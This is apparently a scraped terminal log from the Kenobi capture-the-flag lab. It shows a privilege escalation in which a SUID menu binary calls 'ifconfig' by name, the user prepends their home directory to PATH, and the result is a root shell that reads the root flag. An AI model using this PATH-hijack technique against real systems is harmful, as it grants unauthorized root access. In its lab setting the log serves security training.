 kenobi@kenobi:~$ echo $PATH
/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/gam
es:/usr/local/games:/snap/bin
kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
eth0      Link encap:Ethernet  HWaddr 02:52:93:89:63:6f
          inet addr:10.10.87.203  Bcast:10.10.255.255  Mask:255.255.0.0
          inet6 addr: fe80::52:93ff:fe89:636f/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:9001  Metric:1
          RX packets:8614 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8240 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:613374 (613.3 KB)  TX bytes:2273741 (2.2 MB)
Home
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:218 errors:0 dropped:0 overruns:0 frame:0
          TX packets:218 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:15781 (15.7 KB)  TX bytes:15781 (15.7 KB)
wordlists
kenobi@kenobi:~$ export PATH=/home/kenobi:$PATH
kenobi@kenobi:~$ echo $PATH
/home/kenobi:/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:
/bin:/usr/games:/usr/local/games:/snap/bin
kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
# whoami
root
# ls
ifconfig  lse.sh  share  user.txt
# cd ~
# ls
ifconfig  lse.sh  share  user.txt
# ca
/bin/sh: 5: ca: not found
# cat /root/root.txt
177b3cd8562289f37382721c28381f02